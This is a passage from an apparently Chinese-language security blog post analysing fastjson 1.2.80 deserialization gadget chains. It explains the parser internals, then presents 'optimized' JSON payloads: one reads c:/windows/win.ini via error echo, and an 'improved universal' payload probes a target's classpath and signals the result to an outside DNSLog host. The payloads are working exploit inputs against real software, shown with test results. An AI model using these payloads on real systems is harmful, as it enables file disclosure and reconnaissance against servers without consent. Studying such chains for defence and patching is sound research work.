
这是因为 newAnnotationProcessorUnits 属性实际上是一个数组类型,获取到的反序列化器是 ObjectArrayCodec ,在TypeUtils#castToJavaBean 中,由于 ObjectArrayCodec 并不是 JavaBeanDeserializer 类型,所以直接抛出异常:

实际上,我们想要获取的应该是数组元素类型 ICompilationUnit -> JavaBeanDeserializer 的映射,而不是数组类型 -> ObjectArrayCodec 的映射。
那么,中间加的那一段 json ,想必就是为了解决这个问题。
回顾原来的中间那一段 json ,将其一层层剥离分析:
```
{
"@type":"java.lang.Class",
"val":{
"@type":"java.lang.String"{
"@type":"java.util.Locale",
"val":{
"@type":"com.alibaba.fastjson.JSONObject",{
"@type":"java.lang.String"
"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException",
"newAnnotationProcessorUnits":[]
}
}
}
```
研究其反序列化过程:
```
java.lang.Class -> 获取到反序列化器 MiscCodec
java.lang.String -> 获取到反序列化器 StringCodec
java.util.Locale -> 获取到反序列化器 MiscCodec
com.alibaba.fastjson.JSONObject -> 获取到反序列化器 MapDeserializer
java.lang.String -> 获取到反序列化器 StringCodec
```
递归式调用 MiscCodec -> StringCodec -> MiscCodec -> MapDeserializer -> StringCodec
StringCodec 随后返回到 MapDeserializer 。
这里有一个细节,按理说 StringCodec 应该继续递归反序列化 SourceTypeCollisionException ,但是提前返回了。对比 poc 中两次出现 “java.lang.String” ,第一次后面跟的是 `{` ,第二次后面跟的是字符串 `"@type"` 。StringCodec 的反序列化逻辑就是如遇 String 类型或是 int 类型则提前返回,如果不是这两种类型才会继续递归解析:

由于 java.lang.String 的解析提前终止,MapDeserializer 的后续解析将后面两个键值对添加进 map 中,作为 JSONObject 对象的一部分。
MapDeserializer 将 `"@type" -> "org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException"` 添加进 map 集合中。
MapDeserializer 接着调用 DefaultJSONParser#parseArray 方法来解析 newAnnotationProcessorUnits 属性。解析完以后,将 `"newAnnotationProcessorUnits" -> JSONArray 对象` 添加进 map 集合中:

MapDeserializer 返回到 MiscCodec 。
MiscCodec 的最后,调用 JSONObject.toJavaObject 对 com.alibaba.fastjson.JSONObject 对象及下属 map 集合进行类型转换,JSONObject.toJavaObject 后续调用 TypeUtils.castToJavaBean ,不过与开头不同的是,这里指示的当前类是 java.util.Locale 类,要转换的对象为 JSONObject 对象:

后续为下属标签 SourceTypeCollisionException 获取反序列化器,获取到 ThrowableDeserializer ,它可以被转换为 JavaBeanDeserializer 。于是通过检查,并进入后续创建实例部分:

在创建 SourceTypeCollisionException 实例的过程中解析其属性 newAnnotationProcessorUnits 时,依然会获取到数组类型的反序列化器 ObjectArrayCodec :

在 ObjectArrayCodec 的解析过程中,数组元素类型(ICompilationUnit)对应的反序列化器将会被获取:

调用 ParserConfig#getDeserializer ,于是 ICompilationUnit -> JavaBeanDeserializer 的映射被加入缓存中。
将需要的类用 JSONObject 封装,再利用 StringCodec 提前返回的特性,可以把需要的类和属性放在 JSONObject 的 map 集合中。TypeUtils.castToJavaBean 对 JSONObject 转换的过程中,实例化需要的类时再获取属性的反序列化器,以绕过 TypeUtils.castToJavaBean 对于反序列化器类型的限制。
这个模板也是可以套用的,如果要获取的属性对应的反序列化器类型不是 JavaBeanDeserializer 的话,比如属性是数组类型。
###### 优化 poc
研究完上述原理之后,我们会发现 poc 中一些赘余的部分,前面的两个类 java.lang.Class 和 java.lang.String 似乎并无必要,我们需要的只是 MiscCodec 后面的特性。
于是可以将 poc 优化为:
```
[{
"@type":"java.lang.Exception",
"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException"
},
{
"@type":"java.util.Locale",
"val":{
"@type":"com.alibaba.fastjson.JSONObject",{
"@type":"java.lang.String"
"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException",
"newAnnotationProcessorUnits":[]
}
},
{
"@type":"java.lang.Character"
{
"c":{
"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit",
"@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
"fileName":"c:/windows/win.ini"
}
}]
```
结果是一样的:

当然这在实际攻防中并没有多大区别,安全研究看看就好。
###### 总结
这条链子通过一种很新奇的字符串拼接的方式触发了 JSON#toString 方法,从而触发 getter 方法。而我们需要知道的就是如果想触发谁的 getter 方法,然后将它的属性值全部 toString 输出,在它前面加上一个 `"@type":"java.lang.Character"` 就好了。这就是常用的报错回显手法。
如果要获取的属性对应的反序列化器类型不是 JavaBeanDeserializer ,套用中间那层 json 即可绕过反序列化类型限制。
#### Dnslog 探测依赖
通过研究已有 poc ,发现了其局限性,将其改造变为通杀。
##### poc
dnslog 可以用来探测依赖,目前公开的 poc 如下所示:
```
{
"@type":"java.net.Inet4Address",
"val":{
"@type":"java.lang.String"{
"@type":"java.util.Locale",
"val":{
"@type":"com.alibaba.fastjson.JSONObject",{
"@type": "java.lang.String"
"@type":"java.util.Locale",
"language":{
"@type":"java.lang.String"
{1:{"@type":"java.lang.Class","val":"groovy.lang.GroovyShell"}
},
"country":"gv.su18.dnslog.pw"
}
}
}
```
##### 原理
从这个 poc 中我们来总结几个特性:
###### MiscCodec 特性

1、若类对应的反序列化器是 MiscCodec ,后面要跟一个字符串的话,这个字符串必须是 “val” ,否则会抛出异常:
###### 域名解析与类加载原理

2、在不同的类中,这个 “val” 属性有不同的用法,比如对 java.net.Inet4Address ,这个 val 的字符串值会被当做域名解析:
而对于 java.lang.Class ,这个 val 则会被类加载:

如果这里类加载失败,java.util.Locale 的 language 属性值将为 null ,那么在 MiscCodec 的最后转换为 java 对象调用 TypeUtils#castToJavaBean 时,将会因为反序列化器类型限制而抛出异常:

只有 java.util.Locale 的两个属性都有值时,在 TypeUtils#castToJavaBean 才能够正确的构造 Locale 对象并放行:

所以,如果类加载失败了,那么在这里就会抛出异常,而不会最终调用 InetAddress.getByName 进行 DNS 解析。利用这一点,就可以实现**若类加载成功则进行 DNS 解析,类加载失败则不进行 DNS 解析**的效果。
###### 域名拼接过程
3、StringCodec 在解析完对象以后会调用对象的 toString 方法:

java.util.Locale 的 toString 方法会将其 language 属性与 country 属性的字符串值用下划线连接起来
而 java.lang.Class 的 toString 方法输出 `class 全类名` ,
所以一段这样的 json :
```
"@type":"java.lang.String"{
"@type":"java.util.Locale",
"val":{
"language":{
"@type":"java.lang.String"{
"@type":"java.lang.Class",
"val":"groovy.lang.GroovyShell"
},
"country":"gv.su18.dnslog.pw"
}
```
其 toString 的结果是这样的:
```
class groovy.lang.groovyshell_GV.SU18.DNSLOG.PW
```
因为中间有个空格,所以不能直接将其作为 InetAddress.getByName 的参数。
为了解决这个问题,聪明的前辈在前面加了一个键,消去了空格,于是给出下面的 poc (精简版):
```
{
"@type":"java.net.Inet4Address",
"val":{
"@type":"java.lang.String"{
"@type":"java.util.Locale",
"val":{
"language":{
"@type":"java.lang.String"{
"1":{"@type":"java.lang.Class","val":"groovy.lang.GroovyShell"}
},
"country":"gv.su18.dnslog.pw"
}
}
}
```
这样一来,InetAddress.getByName 得到的参数就是 `{"1":"groovy.lang.groovyshell"}_GV.SU18.DNSLOG.PW` 。
其请求的域名为 SU18.DNSLOG.PW ,需要在 dnslog 域名的左侧再加一个字段用来拼接下划线。
###### Windows 域名解析限制
Windows 上的 JDK DNS 校验相当严格,仅允许包含 `[a-zA-Z0-9.-]`(字母、数字、点、连接号),并且 Windows 上若以 `_` 或 `-` 开头,常被视为非法。当传入的主机名中包含非法字符时,会在本地抛出 `IllegalArgumentException`,不会走到网络解析的那一步。所以上面的 poc 在 Windows 机器上自然是行不通了。
部分 Linux 可能也有这样的限制,我在 Kali 上测试也没有成功。
###### 改进 poc
了解到以上原理以后,我们可以开始重构 poc 。
首先利用 java.util.Locale 的报错机制与 java.lang.Class 的类加载机制,可以根据报错判断依赖是否存在,有以下构造:
```
{
"@type":"java.util.Locale",
"val":{
"@type":"java.lang.String"{
"@type":"java.util.Locale",
"val":{
"language":{
"@type":"java.lang.String"{
"@type":"java.lang.Class",
"val":"groovy.lang.GroovyShell"
},
"country":"CN"
}
}
}
```
如果指定类 groovy.lang.GroovyShell 存在,则无事发生。若不存在,则报错,java.util.Locale 的反序列化器类型异常:

在这个 json 块后面紧跟一个 json 块,用来进行 DNS 解析,如果前一个 json 块解析失败抛出异常,则解析中止,不进行 DNS 解析。如果前一个正常解析,那么就会进行 DNS 解析。于是得到一条新 poc :
```
{"a":{
"@type":"java.util.Locale",
"val":{
"@type":"java.lang.String"{
"@type":"java.util.Locale",
"val":{
"language":{
"@type":"java.lang.String"{
"@type":"java.lang.Class",
"val":"groovy.lang.GroovyShell"
},
"country":"CN"
}
}
},
"b":{
"@type":"java.net.Inet4Address",
"val":"0juweq.dnslog.cn"
}}
```
##### 改进版通杀 poc
探测依赖:
```
{"a":{
"@type":"java.util.Locale",
"val":{
"@type":"java.lang.String"{
"@type":"java.util.Locale",
"val":{
"language":{
"@type":"java.lang.String"{
"@type":"java.lang.Class",
"val":"groovy.lang.GroovyShell" # 要探测的类
},
"country":"CN"
}
}
},
"b":{
"@type":"java.net.Inet4Address",
"val":"0juweq.dnslog.cn" # dnslog地址
}}
```
因为域名不参杂特殊字符,所以无论 Windows 与 Linux 都能成功利用。并且由于此 poc 兼具报错特性,在有回显的情况下可以直接看是否报错。报错说明没有这个类,不报错说明有这个类。
下面是我在 Windows 机器上的测试结果:
有依赖,不报错,收到请求:
 
无依赖,报错,收不到请求:
 
其实也有想过利用 dnslog 配合文件读取,但考虑到文件内容很可能出现非法字符,且长度可能超长,就觉得不太行。
## 参考文章
[https://github.com/su18/hack-fastjson-1.2.80](https://github.com/su18/hack-fastjson-1.2.80)
[https://www.cnblogs.com/pykiller/p/fastjson-1\_2\_80.html](https://www.cnblogs.com/pykiller/p/fastjson-1_2_80.html)
[https://rmb122.com/2020/06/12/fastjson-1-2-68-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-gadgets-%E6%8C%96%E6%8E%98%E7%AC%94%E8%AE%B0/](https://rmb122.com/2020/06/12/fastjson-1-2-68-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-gadgets-%E6%8C%96%E6%8E%98%E7%AC%94%E8%AE%B0/)
[https://y4er.com/posts/fastjson-1.2.80/#%E8%AF%A6%E7%BB%86%E5%88%86%E6%9E%90](https://y4er.com/posts/fastjson-1.2.80/#%E8%AF%A6%E7%BB%86%E5%88%86%E6%9E%90)
[https://mp.weixin.qq.com/s/6fHJ7s6Xo4GEdEGpKFLOyg](https://mp.weixin.qq.com/s/6fHJ7s6Xo4GEdEGpKFLOyg)